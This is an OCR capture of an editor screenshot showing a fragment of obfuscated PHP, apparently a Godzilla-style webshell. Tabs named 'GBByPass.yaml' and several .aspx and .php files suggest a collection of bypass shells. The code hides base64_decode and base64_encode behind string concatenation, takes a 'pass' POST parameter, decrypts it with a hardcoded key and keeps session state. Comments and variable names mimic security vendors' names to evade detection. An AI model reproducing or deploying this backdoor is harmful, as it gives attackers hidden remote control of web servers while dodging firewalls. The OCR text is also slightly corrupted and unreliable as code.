 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
20241112032151.asp 20241112045953.aspx bohea.aspx aas.aspx GBByPass.yaml card_webinfo.pug additional-js.pug aasdas.php j.php a.php clss.php ma.php
23 }
24
25 $qianxinITUfjjXmxo2 = "bas"."e6".Chr("52")."_"."de"."cod".Chr("101");
26 $base64_qianxingCgkD21wHn = "bas"."e6".Chr("52")."_e".Chr("110").Chr("99")."ode";
27 $qianxinw7hJzkKxyi='pass';
28 $qianxinITUfjjXmxo3 = $qianxinITUfjjXmxo2("WVhsc2IyRms=");
29 $qianxinuMq5P9IAtT1AwU='p'.$qianxinITUfjjXmxo2();
30 $qianxin1B='3c6e0b8a9c15224a';
31 $qianxinITUfjjXmxo4 = $qianxinITUfjjXmxo2("WjJWMFFtRnphV056U1c1bWJ3PT0=");
32 if (isset($_POST/*dbappsecurityQikjH7TyvFiC5K*/[$qianxinw7hJzkKxyi])) {
33 $datqianxin7mlwRjVMRy1A=qianxingCgkD21wHn/*dbappsecurityKdu4owvmY*/($qianxinITUfjjXmxo2
($_POST[$qianxinw7hJzkKxyi]),$qianxin1B);
34
35 if (/*dbappsecuritybmIrEvG*/isset($_SESSION/*dbappsecurityJrZYGpRm*/[
$qianxinuMq5P9IAtT1AwU])) {
36 $qianxinqN=qianxingCgkD21wHn($_SESSION/*dbappsecurityqdVXl3Fu4*/[
$qianxinuMq5P9IAtT1AwU],$qianxin1B);